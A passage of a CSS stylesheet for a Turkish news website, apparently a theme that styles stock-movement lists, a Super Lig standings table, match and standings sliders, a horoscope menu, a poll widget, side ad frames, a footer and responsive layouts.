width: 100%;
height: 100%;
pointer-events: none;
z-index: 1;
}
#sag_bintlnoldu .background_lines .line {
position: absolute;
left: 0;
width: 100%;
height: 1px;
background: var(--border);
opacity: 0.5;
}
#sag_bintlnoldu .background_lines .line:nth-child(1) { top: 0%; }
#sag_bintlnoldu .background_lines .line:nth-child(2) { top: 16.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(3) { top: 33.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(4) { top: 50%; }
#sag_bintlnoldu .background_lines .line:nth-child(5) { top: 66.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(6) { top: 83.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(7) { bottom: 0; }
#sag_bintlnoldu .tabs_content .tab_panel.active {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
padding: 10px 0px 0px 0px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
#sag_bintlnoldu .progress_bars {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
width: 100%;
gap: 20px;
}
#sag_bintlnoldu .progress_bar {
width: 60px;
background-color: red;
color: white;
text-align: center;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 14px;
border-radius: 5px 5px 0 0;
position: relative;
overflow: hidden;
height: 0%;
z-index: 5;
transition: height 1s ease-out, background-color 0.5s ease;
}
#sag_bintlnoldu .progress_bar .progress_label {
position: absolute;
top: -20px;
font-size: 13px;
color: #333;
}
#sag_bintlnoldu .progress_bar span {
position: absolute;
bottom: 5px;
font-size: 12px;
width: calc(100% - 10px);
padding: 0px 5px;
overflow: hidden;
}


section#hisse_alani {
width: 100%;
background: #f8f8f8;
margin-top: 30px;
}
section#hisse_alani .hisse_wrapper {
width: 100%;
display: flex;
justify-content: space-between;
align-items: flex-start;
gap: 20px;
box-sizing: border-box;
flex-wrap: wrap;
}
section#hisse_alani .hisse_kolon,
.tab-content .hisse_kolon {
flex: 0 0 calc(33.333% - 13.33px);
background: #fff;
box-shadow: 0 2px 8px rgba(0,0,0,0.05);
overflow: hidden;
position: relative;
}
section#hisse_alani .hisse_kolon h3 {
position: relative;
overflow: hidden;
font-size: 16px;
text-align: left;
padding: 10px 10px 15px 10px;
color: var(--beyaz);
font-weight: 500;
background: #464c52;
}
section#hisse_alani .hisse_kolon a {
width: auto;
height: auto;
overflow: hidden;
display: table;
position: absolute;
top: 12px;
right: 15px;
font-size: 12px;
color: var(--beyaz);
font-weight: 400;
}
section#hisse_alani .hisse_kolon a:hover {
opacity: 0.7;
}
section#hisse_alani .hisse_kolon h3::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: shineMove 4s linear infinite;
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(1n) h3::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(2n) h3::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(3n) h3::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
@keyframes shineMove {
0% { left: -100%; }
100% { left: 100%; }
}
section#hisse_alani .hisse_kolon ul,
.tab-content .hisse_kolon ul {
list-style: none;
padding: 0 10px 10px 10px;
margin: 0;
}
section#hisse_alani .hisse_kolon ul li,
.tab-content .hisse_kolon ul li {
display: flex;
justify-content: space-between;
align-items: center;
padding: 8px 0;
border-bottom: 1px solid #eee;
font-size: 14px;
}
section#hisse_alani .hisse_kolon ul li:last-child,
.tab-content .hisse_kolon ul li:last-child {
border-bottom: 0;
padding: 8px 0px 0px 0px;
}
section#hisse_alani .hisse_kolon ul li strong,
.tab-content .hisse_kolon ul li strong {
font-size: 14px;
flex: 1;
color: var(--siyah);
font-weight: 600;
}
section#hisse_alani .hisse_kolon ul li span,
.tab-content .hisse_kolon ul li span {
font-size: 12px;
flex: 1;
text-align: right;
color: var(--yesil);
font-weight: 400;
}
section#hisse_alani .hisse_kolon.azalanlar ul li span,
.tab-content .hisse_kolon.azalanlar ul li span {
color: var(--kirmizi);
}
section#hisse_alani .hisse_kolon.islemdeler ul li span,
.tab-content .hisse_kolon.islemdeler ul li span {
color: #3b86b1;
}
section#hisse_alani .hisse_kolon ul li small,
.tab-content .hisse_kolon ul li small {
flex: 0.8;
font-size: 12px;
color: var(--siyah);
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li time,
.tab-content .hisse_kolon ul li time {
flex: 0.5;
font-size: 12px;
color: #999;
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li.his_baslk strong,
section#hisse_alani .hisse_kolon ul li.his_baslk span,
section#hisse_alani .hisse_kolon ul li.his_baslk small,
section#hisse_alani .hisse_kolon ul li.his_baslk time,
.tab-content .hisse_kolon ul li.his_baslk strong,
.tab-content .hisse_kolon ul li.his_baslk span,
.tab-content .hisse_kolon ul li.his_baslk small,
.tab-content .hisse_kolon ul li.his_baslk time {
font-size: 13px!important;
color: var(--siyah);
font-weight: 600!important;
}


.superlig-puan-durumu {
display: block;
}
.superlig-puan-durumu h2 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
background: var(--yesil);
padding: 10px 15px;
border-bottom: 1px solid var(--body);
}
.superlig-puan-durumu table {
width: 100%;
border-collapse: collapse;
background: var(--beyazbg);
table-layout: fixed;
}
.superlig-puan-durumu thead th,
.superlig-puan-durumu tbody td {
padding: 8px 5px;
text-align: left;
vertical-align: middle;
background: var(--border);
color: var(--siyah_color);
font-weight: 400;
border-bottom: 1px solid var(--border);
}

.superlig-puan-durumu thead th {
background: var(--yesil)!important;
font-weight: 600!important;
color: var(--beyaz)!important;
}
.superlig-puan-durumu tbody td {
padding: 8px 0;
background-color: var(--beyazbg);
}
.superlig-puan-durumu th:nth-child(1),
.superlig-puan-durumu td:nth-child(1) {
width: 20px;
text-align: center;
color: var(--siyah_color);
}
.superlig-puan-durumu th:nth-child(2),
.superlig-puan-durumu td:nth-child(2) {
width: calc(100% - 200px);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu th:nth-child(n+3),
.superlig-puan-durumu td:nth-child(n+3) {
width: 30px;
text-align: center;
font-weight: 400;
}
.superlig-puan-durumu td:nth-child(2) a {
display: block;
width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: var(--siyah_color);
text-decoration: none;
}
.superlig-puan-durumu .takim-flex {
display: flex;
max-width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu .takim-flex img {
width: 20px;
height: 20px;
flex-shrink: 0;
margin-right: 6px;
vertical-align: middle;
}
.superlig-puan-durumu .takim-flex strong {
font-weight: bold;
font-size: 14px;
color: var(--siyah_color);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
font-weight: 600;
}
.superlig-puan-durumu thead tr {
border-left: 5px solid var(--yesil);
transition: background-color 0.3s;
border-left-color: var(--yesil);
}
.superlig-puan-durumu tbody tr {
border-left: 5px solid var(--border);
transition: background-color 0.3s;
}
.superlig-puan-durumu tbody tr:nth-child(1),
.superlig-puan-durumu tbody tr:nth-child(2) {
border-left-color: #6ec6ff;
}
.superlig-puan-durumu tbody tr:nth-child(3),
.superlig-puan-durumu tbody tr:nth-child(4),
.superlig-puan-durumu tbody tr:nth-child(5) {
border-left-color: #a3d9ff;
}
.superlig-puan-durumu tbody tr:nth-last-child(-n+4) {
border-left-color: #ff9999;
}
.superlig-puan-durumu tbody tr:hover {
background-color: #fafafa;
}
.superlig-puan-durumu a.detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 10px 0;
font-size: 14px;
font-weight: 400;
background: var(--turuncu);
color: var(--beyaz);
text-align: center;
position: relative;
text-decoration: none;
transition: background-color 0.3s;
}
.superlig-puan-durumu a.detay .iconify {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) translateX(5px);
opacity: 0;
font-size: 16px;
color: inherit;
transition: all 0.3s ease;
}

.superlig-puan-durumu a.detay:hover .iconify {
opacity: 1;
transform: translateY(-50%) translateX(0);
}
.superlig-puan-durumu a.detay:hover {
background: var(--siyah);
}


.yatay_fikstur_slider {
margin-top: 35px;
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 5px 5px!important;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_fikstur_slider.swiper-initialized {
opacity: 1;
}
.yatay_fikstur_slider .swiper-slide {
display: flex;
justify-content: center;
}
.yatay_fikstur_slider .fikstur-kutu {
background: #fff;
border-radius: 6px;
padding: 10px 12px;
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
width: calc(100% - 24px);
text-align: center;
}
.yatay_fikstur_slider .fikstur-ust {
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
margin-bottom: 6px;
}
.yatay_fikstur_slider .fikstur-ust img {
width: 32px;
height: 32px;
object-fit: contain;
}
.yatay_fikstur_slider .fikstur-ust .skor {
font-weight: 700;
font-size: 14px;
color: #2c3e50;
}
.yatay_fikstur_slider .fikstur-ust .skor strong {
background: #ededed;
padding: 3px 8px;
border-radius: 2px;
}
.yatay_fikstur_slider .fikstur-alt {
font-size: 12px;
color: #555;
line-height: 1.2;
}
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_fikstur_slider_prev {
left: 0;
}
.yatay_fikstur_slider_next {
right: 0;
}
.yatay_fikstur_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_fikstur_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_fikstur_slider_prev:hover,
.yatay_fikstur_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}


.yatay_puan_slider {
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 20px 0;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_puan_slider.swiper-initialized {
opacity: 1;
}
.yatay_puan_slider .swiper-wrapper {
width: 100%;
display: flex;
align-items: center;
padding: 5px 0px;
}
.yatay_puan_slider .swiper-slide {
text-align: center;
box-sizing: border-box;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.yatay_puan_slider .ust-takimlar {
border-radius: 8px;
padding: 10px;
width: calc(100% - 20px);
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.yatay_puan_slider .takim-logosu img {
width: 48px;
height: 48px;
object-fit: contain;
}
.yatay_puan_slider .takim-puani {
margin-top: 5px;
font-weight: 700;
font-size: 14px;
border-top: 1px solid var(--border);
padding: 1px 3px 0px 3px;
display: table;
margin: 5px auto 0px auto;
}
.yatay_puan_slider .swiper-slide a {
color: var(--siyah_color);
text-align: center;
display: table;
}
.yatay_puan_slider .swiper-slide a:hover {
color: var(--yesil);
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_puandurumu_slider_prev {
left: 0;
}
.yatay_puandurumu_slider_next {
right: 0;
}
.yatay_puandurumu_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_puandurumu_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_puandurumu_slider_prev:hover,
.yatay_puandurumu_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}




.burc-listesi {
display: flex;
flex-wrap: wrap;
justify-content: center;
gap: 20px;
padding: 0;
margin: 0 auto 20px auto;
max-width: 100%;
list-style: none;
}
.burc-listesi li {
flex: 0 0 calc(8.33% - 20px);
text-align: center;
padding: 10px 0px 5px 0px;
border-radius: 4px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.burc-listesi li.burcaktif {
background: #314dc9;
}
.burc-listesi li.burcaktif strong {
color: var(--beyaz);
}
.burc-listesi li:hover {
background: #314dc9;
}
.burc-listesi li:hover strong {
color: var(--beyaz);
}
.burc-listesi a {
display: flex;
flex-direction: column;
align-items: center;
text-decoration: none;
color: var(--siyah_color);
font-size: 15px;
transition: color 0.3s ease;
}
.burc-listesi img {
width: 52px;
height: 52px;
object-fit: contain;
margin-bottom: 6px;
}


.sag_finans_veriler {
width: 100%;
max-width: 100%;
margin: 0 auto;
}

.sag_finans_veriler-tabs {
display: flex;
flex-wrap: wrap;
margin-bottom: 10px;
}
.sag_finans_veriler-content .tab-content {
display: none;
border-top: none;
}
.sag_finans_veriler-content .tab-content.active {
display: block;
}
.sag_finans_veriler-tabs button {
flex: 1;
padding: 10px;
background: #464c52;
border: none;
cursor: pointer;
font-size: 16px;
color: var(--beyaz);
font-weight: 500;
position: relative;
overflow: hidden;
transition: background 0.3s;
z-index: 1;
}
.sag_finans_veriler-tabs button::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: sagmove 4s linear infinite;
z-index: -1;
}
.sag_finans_veriler-tabs button:nth-of-type(1)::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(2)::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(3)::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
.sag_finans_veriler-tabs button.active {
background: #2b2e32;
color: #ffffff;
}
@keyframes sagmove {
0% { left: -100%; }
100% { left: 100%; }
}



.yatay_gazete_slider {
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_gazete_slider.swiper-initialized {
opacity: 1;
}
.yatay_gazete_slider .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.yatay_gazete_slider .gazete-item {
background: #ffffff;
border: 1px solid var(--border);
overflow: hidden;
text-align: center;
transition: all 0.3s ease;
}
.yatay_gazete_slider .gazete-item:hover {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.yatay_gazete_slider .gazete-item img {
width: 100%;
height: auto;
display: block;
}
.ilangovtriframe {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
margin-top: 20px;
}
.ilangovtriframe iframe {
width: 100%;
height: 200px;
}

section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
section#anasayfa_iki .anasayfa_kategori_bir {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 2fr 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 10px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-alti {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_iki {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_uc {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_dort {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki #anasayfa_youtube {
width: calc(100% - 30px);
margin: 0px auto;
padding: 20px 0px;
}
section#anasayfa_iki #anasayfa_youtube .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki #anasayfa_youtube .sag {
width: calc(100% - 0px);
height: 260px;
margin-top: 15px;
}
section#anasayfa_iki #anasayfa_youtube .site_baslik h3,
#anasayfa_youtube .site_baslik h3 {
background: var(--siyah);
color: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik:after,
#anasayfa_youtube .site_baslik:after {
background: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik a,
#anasayfa_youtube .site_baslik a {
background: var(--siyah);
color: var(--beyaz);
}









section#anasayfa_iki .anasayfa_sag {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
section#anasayfa_iki .anasayfa_sag .superlig-puan-durumu,
section#anasayfa_iki .anasayfa_sag .sag_finans_veriler {
margin-top: 20px;
}
ul.sag_icerik_iki {
margin: 20px 0px 0px 0px;
padding: 0;
list-style: none;
}
ul.sag_icerik_iki li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 15px;
}
ul.sag_icerik_iki li a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 10px;
}
ul.sag_icerik_iki li a figure {
width: 150px;
aspect-ratio: 16 / 9;
margin: 0;
flex-shrink: 0;
overflow: hidden;
display: block;
}
ul.sag_icerik_iki li a figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
ul.sag_icerik_iki li a strong {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
font-size: 15px;
font-weight: 600;
line-height: 1.4;
}

section#anasayfa_iki .anasayfa_sag .burc-listesi .sag_baslik {
    margin: 20px 0px 15px 0px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi {
gap: 0px;
margin: 0 auto 0px auto;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li {
flex: 0 0 calc(25% - 13px);
margin-right: 15px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li:nth-of-type(4n) {
margin-right: 0px;
}

.wp-polls {
background: #fff;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 15px;
max-width: 600px;
margin: 20px auto 0px auto;
font-family: "Segoe UI", sans-serif;
box-shadow: 0 4px 12px rgba(0,0,0,0.06);
}
.wp-polls-form p strong {
font-size: 20px;
font-weight: 600;
color: #222;
display: block;
margin-bottom: 20px;
text-align: center;
}

.wp-polls-ul {
list-style: none;
padding: 0;
margin: 0 0 20px;
}
.wp-polls-ul li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 12px;
font-size: 16px;
color: #333;
cursor: pointer;
padding-left: 0;
}
.wp-polls-ul input[type="radio"] {
appearance: none;
-webkit-appearance: none;
width: 20px;
height: 20px;
border: 2px solid #0073aa;
border-radius: 50%;
background: #fff;
transition: background 0.3s, box-shadow 0.3s;
cursor: pointer;
position: relative;
display: inline-block;
}
.wp-polls-ul input[type="radio"]:checked {
background-color: #0073aa;
box-shadow: inset 0 0 0 4px #fff;
}
.wp-polls input.Buttons[name="vote"] {
background: #0073aa;
color: #fff;
border: none;
padding: 10px 25px;
border-radius: 6px;
font-size: 16px;
cursor: pointer;
transition: background 0.3s ease;
}
.wp-polls input.Buttons[name="vote"]:hover {
background: #005f8d;
}
.wp-polls a {
display: inline-block;
margin-top: 12px;
font-size: 14px;
color: #0073aa;
text-decoration: none;
transition: color 0.3s ease;
}
.wp-polls a:hover {
color: #005f8d;
}
.pollbar {
height: 18px;
background-color: #0073aa !important;
border-radius: 5px;
}





























.reklamCerceve {
width: 1090px;
left: 50%;
background: transparent;
z-index: 2;
position: fixed;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
position: absolute;
width: 100%;
max-width: 160px;
height: 600px;
z-index: 99;
top: 125px;
}
.reklamCerceve #sagdasabit {
left: 1140px;
}
.reklamCerceve #soldasabit {
right: 1140px;
}
.reklamCerceve #soldasabit img,
.reklamCerceve #sagdasabit img {
width: auto;
max-width: 100%;
height: auto;
}


footer {
width: 100%;
height: auto;
display: block;
position: relative;
background: var(--siyah);
margin-top: 30px;
padding: 40px 0px 40px 0px;
}
a.footer_logoa {
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto 40px auto;
}
img.footer_logo {
width: 230px;
height: auto;
overflow: hidden;
display: inline-table;
}
footer .footer {
display: flex;
gap: 20px;
width: 100%;
margin: auto;
flex-wrap: wrap;
justify-content: space-between;
}
footer .footer .box {
flex: 1;
min-width: 200px;
padding: 0px;
}
footer .footer .accordion-header {
display: none;
background: transparent;
color: var(--beyaz);
padding: 0px 0px 10px 0px;
cursor: pointer;
border: none;
text-align: left;
width: 100%;
font-size: 18px;
font-weight: 700;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}
footer .footer .accordion-header::before {
width: 70px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--kirmizi);
}
footer .footer .accordion-header .accordion-icon {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%) rotate(0deg);
transition: transform 0.3s ease;
font-size: 14px;
color: var(--beyaz;);
display: none;
}

footer .footer .accordion-header.active .accordion-icon {
transform: translateY(-50%) rotate(180deg);
}
footer .footer .accordion-content {
max-height: none;
overflow: visible;
transition: none;
color: var(--beyaz);
}
footer .footer .accordion-content ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 10px;
padding: 0;
margin: 20px 0 0 0;
}
footer .footer .accordion-content ul li {
flex: 1 1 calc(50% - 10px);
padding: 0;
list-style: none;
}
footer .footer .accordion-content ul li a {
color: var(--beyaz);
}
footer p.copyr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 20px 0px 0px 0px;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
padding-top: 25px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
footer .footer .accordion-content .iletisim {
display: block;
margin-top: 20px;
}
footer .footer .accordion-content .iletisim a {
display: block;
overflow: hidden;
margin-bottom: 15px;
color: var(--beyaz);
}
footer .footer .accordion-content .iletisim i {
width: 16px;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
margin-right: 5px;
}
footer .footer .accordion-content .iletisim span {
width: auto;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: left;
font-weight: 400;
}
footer .footer_alt {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
gap: 20px;
margin-top: 20px;
}
footer .sosyal,
footer .store {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: flex;
align-items: flex-start;
position: relative;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
padding: 5px 15px;
text-align: center;
background: var(--beyazbg);
border-radius: 4px;
}
footer .store a:last-child {
margin-right: 0
}
footer .store a img {
width: auto;
height: 28px
}
footer .sosyal {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
footer .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
footer .sosyal a:hover {
opacity: 0.8;
}

footer .sosyal .iconify[data-icon="gg:facebook"],
footer .sosyal .iconify[data-icon="ri:twitter-x-line"],
footer .sosyal .iconify[data-icon="streamline:instagram-solid"],
footer .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"],
footer .sosyal .iconify[data-icon="mdi:rss"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

#e_bulten_alan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
}
#e_bulten_alan span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
margin-top: 10px;
padding: 0px 0px;
}
#e_bulten_alan .eBultenAbone * {
box-sizing: border-box;
}
#e_bulten_alan .eBultenAbone {
display: block;
overflow: hidden;
}
#e_bulten_alan .eBultenAbone input {
width: calc(100% - 46px);
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-right: none;
outline: none;
font-size: 15px;
font-weight: 400;
color: var(--beyaz);
border-radius: 0 !important;
padding: 0 20px;
float: left;
}
#e_bulten_alan .eBultenAbone button {
width: 46px;
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-left: none;
outline: none;
border-radius: 0 !important;
cursor: pointer;
text-align: center;
display: block;
align-items: center;
justify-content: center;
}
#e_bulten_alan .eBultenAbone button .iconify {
font-size: 22px;
color: var(--beyaz);
}
.bulten-mesaj {
margin-top: 10px;
font-size: 14px;
opacity: 0;
animation: bltnkeyframes 0.4s ease forwards;
}
@keyframes bltnkeyframes {
from {
opacity: 0;
transform: translateY(10px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
.bulten-mesaj.uyari {
color: #e0c372;
}
.bulten-mesaj.hata {
color: #f19999;
}
.bulten-mesaj.basarili {
color: #8fd38f;
}
.bulten-mesaj.kontrol {
color: #dddddd;
}


@media (min-width: 981px) and (max-width: 1377px) {
.ortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.genelortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.manset_kucuk .swiper-slide figure {
height: 338px;
}
.reklamCerceve #sagdasabit {
left: 1045px;
}
.reklamCerceve #soldasabit {
right: 1045px;
}
.kategori_manset_iki .swiper-slide div {
width: 400px;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 22px;
-webkit-line-clamp: 3;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
}

}

@media (min-width: 981px) and (max-width: 1200px) {
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}


.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}



}

@media (max-width: 1100px) {
.reklamCerceve {
display: none;
}
}
@media (max-width: 980px) {
.reklamCerceve {
display: none;
}
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.finansverileri {
display: flex !important;
gap: 0px !important;
white-space: nowrap;
max-width: 100%;
width: auto!important;
}
.finansverileri .swiper-slide {
flex: 0 0 auto;
}

.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}

.anasayfa_kategori_bir,
.anasayfa_kategori_iki,
.anasayfa_kategori_uc,
.anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}

.anasayfa_kategori_uc > div:nth-child(2),
.anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}

#anasayfa_youtube .sol {
width: calc(100% - 0px);
margin-bottom: 15px;
}
#anasayfa_youtube .sag {
width: calc(100% - 0px);
}


.category_liste_bir {
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2 !important;
grid-row: span 2 !important;
}
.category_liste_bir > section {
grid-column: 1 / -1!important;
width: 100%!important;
}
.category_liste_bir > section:nth-of-type(1) {
order: 6;
}
.category_liste_bir > section:nth-of-type(2) {
order: 12;
}
.category_liste_bir > section:nth-of-type(3) {
order: 17;
}
.category_liste_bir > .haber:nth-of-type(1) { order: 1; }
.category_liste_bir > .haber:nth-of-type(2) { order: 2; }
.category_liste_bir > .haber:nth-of-type(3) { order: 3; }
.category_liste_bir > .haber:nth-of-type(4) { order: 4; }
.category_liste_bir > .haber:nth-of-type(5) { order: 5; }
.category_liste_bir > .haber:nth-of-type(6) { order: 6; }
.category_liste_bir > .haber:nth-of-type(7) { order: 8; }
.category_liste_bir > .haber:nth-of-type(8) { order: 7; }
.category_liste_bir > .haber:nth-of-type(9) { order: 9; }
.category_liste_bir > .haber:nth-of-type(10) { order: 10; }
.category_liste_bir > .haber:nth-of-type(11) { order: 12; }
.category_liste_bir > .haber:nth-of-type(12) { order: 13; }
.category_liste_bir > .haber:nth-of-type(13) { order: 14; }
.category_liste_bir > .haber:nth-of-type(14) { order: 15; }
.category_liste_bir > .haber:nth-of-type(15) { order: 17; }
.category_liste_bir > .haber:nth-of-type(16) { order: 18; }
.category_liste_bir > .haber:nth-of-type(17) { order: 19; }
.category_liste_bir > .haber:nth-of-type(18) { order: 20; }
.category_liste_bir > .haber:nth-of-type(19) { order: 21; }


.category_vizyondakiler > section:nth-of-type(1) {
order: 5;
}
.category_vizyondakiler > section:nth-of-type(2) {
order: 9;
}
